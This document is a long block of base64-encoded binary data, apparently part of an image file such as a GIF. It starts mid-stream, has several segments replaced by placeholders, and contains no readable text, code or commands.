03VGCeoKuNSKilrhOss4+ctVQHtKsWFra3fxYKwcG6ljWcNX/JycrNNQoKjQoRj8J/0NcKNRFIfxE14N/ffx9QLY3njyOS638jJn8mJhnv8yYCf/iTWY0CWf4CHjR6wO8PQYMFLT0QiMHgAwwMHwHA0iHHgj9GjPwBMOnEnxMgQ4LEcAIDgAUibNj40wEOnBAJbCSQQEeCHhkq9TT4s2ABBhEiFuT4k0OlDR5IkUpY/[base64]/[base64]/ZQMdf+iB4gLUdTbFuwCklKNKPC7VgQQ8DGUnnEVORaTDISKp1QaPUDzlKlaitQGJbX1Jk1wg1yWDFR0U0Yhefanp1x8EGIBYX36pvBFkczKWBmN1UqXnngD0KWeamA26k2T6DkLIIIMouqhpjaYW6dONuHYD1N6gMkkpVExwW6R9DPcpI7ZRzdwkpP6RnHJjk/0a1dZhJ8mtuXqn63jZqAoNecqEk5447rWXzh9/u8OOffUJgB9+hudzTz6TAPTPgf9kG5Ak205S4EIOPmCE5ug+YqG5AHi4obokGQEAkVeNmEAHdKjEJQ2I2SABjXr8iwGLVOGYo+5YYQUyD0D9//GUnQ9K1TBVKWW1FR4USzlLxmZtoCVbXx58cMj1WmHFYCzPcObJaqZ85s0sq3wRYwvQ7EGffPZ8Uk/uP/aXX5sFmi9ngv5xxwKCfGE0Y0tDRNMkISqqqWY4VJvVFijlmlRAjRNTa5XVoKbASehGFo1AFW6EoUBhlMcCF9SFEDIxK7fBbRJ4284z6CYsC5AHCeT5Rnq20R4oNCJZ6Qgcfd7RjsPlw3BAfMR/BCQggBDEHwRZEEIQ9AglLsQgfOAcEyNkks4BwCPq6pAHwOUuERQFSVtKwJc2gi8bNEACBJDAv2QwBQ9IoCgEUwkcd+S76/[base64]/[base64]/[base64]/RIAaMAFFtkgB3D0qFLCNFOnBKUqDhtou04HMapQd3mTuFh2C7mkjSUSvIysV0MlUAQDBDWoRdCLASa5yZTBF5M2y4tfQtmzpj5ifZBx6mPShxj7Abi/OvmMoDrDav8PwE+rkQBmgiF1zAmIdTUQPoCE1SaLrmYixLuOWtZWk4uyEgcTKWbsASyw7GYzm9myKXGsLpFsGM/iAy0GxTZgvO1trJCbyEFPt/dWwxZYNp2Y6GE8/GPkRgwRtNRKYgGUmC0EXQ61UgYXuIJkkX0/6KAhIUm7puLFo3SgofWSQAqWcpEXTaGibVwJmt+C3CkY5aMzlcCd4RQkgfrEYSfBQGewkgCWFsOl0sMSW2Sa6DE11A0AMIAY/iAGR0/6p46WWffCR8qVnWAwP1cvXyrpl6c6piel1tcqdXK/QVFlv0hvjIFRc0unzVrBDJaOLuZ67E/scm26+DpvMHEI1yD/[base64]/gTEgwK8rkdvqnVyJmdthBDJ+QYmAAG39n/[base64]/gRQ4GIY4SI6spVFXrZQwHdwYkKFS/[base64]/HTNmjMWYN97ADOJATh+AHuVQWS34HjGoLNU4ee7gWZwVD/[base64]/q3BQn4CRq0bI0gn/qZnk6JG7yAnwOannXwKqtQHn/1HXNDgs1ggo+gjDO0jOXklzcE/[base64]/PQcDexYBez7qaubaAK0DpOv6hf6YaE5RFZQAAA1AfCPVpH7mrVJqCW24m1hKLzIFnDdFhe/FXhR5sDT3aBtJpsSpXg8rCdFJsYQhXwv3RhlbunQqJFARfCMpsvDjPqMEazXJVSg7u7Rbu7TgbM4EoAAaG8NgDaRKNbBCtOJRY+Wxqm/THoNXY+zBHu9hDhr6eJ3FQ39AtVMbrJolD4tJTwISWk7Ug5A5UP/0rDzhb+KSEVpUre0CLlbxRSzhXY9QXPOSFR5zMDRABxTAJXtLML5jMHJBAxbBnRAzVUs6m1XxZkiSuJNQFvp6FktSFnlgaDVFIjdlBUHAEXw4c5XL/7CRZH3Yx4dB5T3d1zIinCaXxknssydC8YhyqnAsvJJwFnwX67EsGSStC0qNCAB+2iixa7s83MP4lyq7WwnP1p+J+mJ+1bsrhivKwU3GOA1NHDcSumMkuJYsOHjesYzPaCySBb2/Gr3Uy6vw0Fn4gAVGNCDaKE9NFEUG0RBBiBHNiiEQUV+u9RFYVjrpKBQEYxdidD3VMxMJ10hjBBeqSaQYV2cCmbqDe4SsZCfwFxTIJwOCVglUuq/Ro3IRHH0JEARBMMNfmsEM+wdcwLCZS7lBRbEiXMI3w2l2UqeszMKlC2dxmjvBh7rB12lL1YgkW7I26cO83Msoi7tD/GzT9v8IPQsKSHwNxawcv3tiFZoJ19QefYOXiUU3UOAeNhSMlyAPkVeN04sG3tyr2mwCZHzGm3ct36isUJRvzlp6OTAuXjatBXWtW8R6Tgh8WgF7IpNILGI9bKFwMiDI9DgwK7G/YgIXd/RJeXSEnMFKNCxgleE6NPEJi0vJCPDAGwOwWhF9mgx7O+XBNScJfgjKeZF9gJhzI02xt8xpgzgUHJuSc/rSC3e6siyy9QUVfKJluLw+sHaJJ+vLPv3TynEqQay7Q+yzR/yzyAyCq2G81WCMEvrUuXq00Zwdy8i85nTNlBC1zkKN9QAP7PTN8SAPZEzGZrx5ZvyNTwSEf9DGQSj/AhrBEKV3hObCZaXDZ62HA/C4JSuXcVLojgZTEygyML1TRyDjv540kJ7jflMliSghF3rwmYrrhpLNwBV9JVeihSKjyRTcz5tLuR8N0gbABZqWuWbKBZt0iKCm0isNUZLg0nKqsXMap8/[base64]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[base64]/NLCX9MJKo95zGWc7dbMpNDWSoGHaA5ChNnIA62ueShxvOYcPDDCCnOgt4dUS5x92yE7zcksZ7nDV8T6jzyIRc4EQY6cmf1s5jh7z8r/rWQey8BctgTyi5NoC8uvtbKVG1rbLrtZKbu9N092xC/a4eheT0hLdGfEBznqmy1/vAZ2Ycol7LrlDIw078twSnHD3HQEGM84xjGZmEv+4QoZiMxhFI3okhPV0SZ4tPkyg4WWb6apWchBzDGt35/pqcDCyPlWa6GLBNTyf+pRj21WMREJxII4u7CB19wqzGt4yoK/kFAr9dtKU+FiAeRg2q+nCTdr9hU9slFFDg6iihe7p1ozCKc448Hjw+lwx9YGiAq4wNh5oD3tD9HW5JhokHyeAFsJCpGCBiLFb3FoE+7gwibcvZJ3a/nKpaP3Qw/+FDEf/A98UEuaU+SE1cG5/yoDuPyMqEvdneil4TXAHiEHcd7HQFIxYBJEBQRxBYxTctE8hcIQQC5y9l7BBFcoORkQHRkcGH8MSL2Z8rGw3wcwv32HQE0mPJ1VQB3tlV8dhQxkqatFFR2XBvLlLnjw4UH4lydzlXqoW0mh30hgASGgQ6p+DWxvDLuv6Rk6r1KAi26yULM29g+Acw+RJR/5UR+JlW3khHao5RAMwnfHoW4sEW/aoi06hEGOADoGIRAGoAyv9W6vRQBahlAeoC6mU1u0JXpI8SJgJnDElTsH9xUDtxYzqIJ9pBN0hl1vERhxcV6AZl4VMAKzVwEpE4R8ZnsVUBksg3vwdTIgJwiFdv8FYxB8JDcEw/cHY5ByKddyLrd8WTBKmLYI+kV9V0VgyXE0WZN12xcbYjV03pQb0IB0juI1+tUTwqR+t8Z+ISYL0mAo0ZQNXBce3sBXolBsLdYLvHIQg+Uo3qYg7FRO0vYOkmgP2eZDyMIOD5F28YF2pSVF3GJlBOFZfxBavaER/5SBHChljSeCInhlJ9ESJih58PBlEXVmPGF5E2OLM4I7O7ECuhM8afF5NngNK5B5kaAWpaeDH4A9EPdn5iUyL4NJjbRxrjeEVyAZV1ABV1B7v8eETpgBGTAEugd8wFdof1Bow4cGxqeFXIgzOCNVhXB+fkKGWRVqOSACCiQbtGH/G+fwYENXIKugG+KgdHV4fjmRftORh63UCSJAIbIgAwtQCvPXKnvFV3SjVoziBjhAh/w3Ld6kDjlkWOJkgDuUWMtSiQvoOH5TLSxpWBByEE7UdzRmDyLhAcjyDhrgOUlkk/nABQQwRQSgLYy3ErAVbyIhizaBOsNYL73VWyrIb7y4lAYjcMYDBlIpCHWhepPUSI2EGDlFhEZYJjtVGUlYASEXcvTVjWQAGL6XAV/ie4RWaGOAjmQwfOuIA8jnjl9IJ4jwPs1RCDmHCWfYSlxlKbfyVSFwClaQkbeUN6dwQLzQNQxZhwcZdXhImAu5QQaSAPLXDdgwHq5if+WBTd23/[base64]/VC3ellmO+A4VYf9atPCbTUYQUCYQRGkDIohBjTB3XFBQIvGcrAhbJViTW7YuKGhv4pmmYYGdaioVItWmQHIVELeM2cNIXjkyIWOEh+Ge/ikZ7lmW2WifgnqNwOcya4mNGZCF54iFioaFAzp8dpmgxscDzNeXUBUMEfong5lgumApuCADVsCP7ZGRHPoaxCEBmuKhSseQBnl+01GiC7mQOTAFTnRA1CAKTBOjgPgqIzSj5RF0KdQBOQAKwMCjlwUAuzJ2rLV20QaJ1FakRqqAj/MsLRk5OrQhUJoDSrYSPZZ27caBHuACHkABHqAHUyQQA1FFYBpaI0iUNclQXKaUV7lbMlJR97IGYbT/Ftp5lcI4nmHReXBKMIJQetP1B4F0F4S0lYgRhBQHBQzrsInxp/JZlvUlCIJ6n5Kxn+MohSGnJrQ3hSAbqWMwl3jZSnbSHCIQoWaoc/YICt6HG7YxdEXXC6ZqqtNAAwyUqr+xqp7gqmVzYMqUh/d4j0pHC8bRAR1EDmrwoq0So05LHsNWN7jSAaAgCCfAoy+miJ7AH5pYWELKE/SxLAjYta15WH/Am0+UITMpBlqmLFwglHfwCxiUnANhk2EapqATglYEr7PFRfIKJNW5i7goMdE1FX7AFWwagw0TXSQVsGzRZhfQApLLleNlp9dAMoxEhELIcez5cRiXjUk4AtxY/58X+wchdwUuAwXAN7JjkLED+nGOKgNyybpjYLIpC4Y3F6FalSeu0QGN9rvGhks0sDZGZ3S8dLO8pCkO6Qn3+LNBq5AI5gkfQbU2IAMN0B44GwJw4JkwWk0jNGy/ipHoIRwTAQxX92L8t5E5ULbQ5qw5YR9iu234sCAi2Q5oS1ozYBH0QE5kmgb4gSEApQeeiK4BMqYY0opZ1oqgI3nUOTAQoDuJmyKhl687cbhryq/gSRUJ069sx8EHR7A80QIVIMLw6Z7qFXE5lac7ZYREKJ9+Kp/[base64]/x7wGe6IOeWPuzDuGe6rYuFgzC7I1toRTwGoIBpmDaiKRuh8wMoRAuimGJsg+AFfwDOg8BLsICzWWwDvCQBHjEc5MtVXlOr1sEDxYqqppUdw7v/xvI3Hp+JAL32oqIZBBd5DosCfmZFtWNMdlgwdvHAvq+ZFJQYv88WZJrIxxrRm/2hv44lb+0wdyqAQRkEAFNGd+8Qgo/[base64]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[base64]/CIBxHTgMHToAB1sEDOsDGYKYxnUb8j2mc2sozO0oU2iGOUoSdjNAAD/[base64]/lC/joEsf/pDmcs+5jEA3gY3HmDNCYYZKFWpaok/W4AOJUAmMx0NLiGYywb+wDQrJMANEQxCNGVgs510UColXMACTAjAsigCcIQylAthw85enM0zMlzb/2hUo5rTyAxuhgqFGAzRQk5JigI2EIQHdvMIAwKnicYEjiPG8kTlnCKKsoqoKiYKq+24gnLb4SIuvkgLLoLxO210VrRG2rlmoYekIiWdOvJon9p9A3aq2883ZJqtO9rRPzelI3x0yg4/8mILEQikPNIVD+ARkh8PklfAFsnUpkoSQhny10EoST2NcG8h2TPBJrn3ye+VhJQFSIlNZnJKVbavR3/AwRTuUIUXVOEOegjFYkJYP/v9wX/8c4r/[base64]/2IAACE7gATd0XVPkFsAxc0sEB46RGQLKwj3zEe10F38TIN9YZnZImGOBwba02Bj0AJZZwPUoIDzPXpdyVBl6Ygi5hLGOYeawBDQAs1QTrpUokMFWaWQBubKCWBEgTaW1p09Iu67QPdmAvEmANYABgGgKU5be3EWc5x3JO4NCzhWFzoTpPywr/[base64]/qvfB+maFBrDGMYxjjEvfQlYDwRqxwf0sSIaBQkCfHYBHYCDWo6MgDy0pTBuYlpaooZNGUjACF7iGWINgOPbiCrLXQOTarwcZk99/0aFYfahazWzW8rMczNpmJoNIzMoks+G5IcwxCF+a2/hGncRxwQOBRRRb0T7/Oex+gMbwihp6zYau45GOnfTyHT2eI7Ty4g6GUmK0jGyo1qhxmm2umHH+tjUGu/NaarjaLubrqNAsZ61fgXJD3jgmkGInMfxjqfUXl/[base64]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